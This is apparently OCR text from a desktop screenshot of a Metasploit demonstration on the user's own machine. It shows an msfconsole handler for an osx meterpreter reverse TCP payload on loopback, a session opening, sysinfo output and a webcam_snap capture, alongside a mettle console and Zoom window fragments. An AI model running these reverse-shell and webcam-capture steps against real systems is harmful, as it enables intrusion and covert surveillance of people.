 Terminal Shell Edit View Window Help
83% Tue 11
mettle — mettle -c -m ~/projects/metasploit-framework/modules -u tcp://127.0.0.1:4444
-l, --listen
-c, --console
metasploit-framework — open • msfconsole -qx use multi/handler; set payload osx/x64/met...
cp; set lhost 127.0.0.1; run'
@current_workspace was not set. Setting to default_workspace: default
payload => osx/x64/meterpreter_reverse_tcp
lhost => 127.0.0.1
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:59723) at 2018-05-
01 11:17:19 -0500
meterpreter > sysinfo
Computer : AUS-MBP-3812.local
OS : Mac OS X High Sierra (MacOSX 10.13.4)
Architecture : x86
BuildTuple :
Meterpreter : x64/osx
meterpreter > webcam_
webcam_chat webcam_list webcam_snap webcam_stream
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /Users/bcook/projects/metasploit-framework/HXtGJfxS.jpeg
Users/bcook/projects/metasploit-framework/modules -u
/Users/bcook/projects/metasploit-framework/modules -u
tcp://127.0.0.1:4444
[+] mettlesploit! ¯\(°_o)/¯
mettle> help
Available commands:
exit Exit the console
clear Clear the screen
back Clear the current context
use Use a module
set Set a module option
run Run a module
info Get info on a module
show Show info on a module
jobs Job management
mettle>
Zoom -
BC Brent Cook
Back to Meeting
19
Join Schedule
Share screen
Home Meetings Contacts Chats
1120179_1.jpg
a9ba218e-54e3-4
fe0-84b...29ce.jpg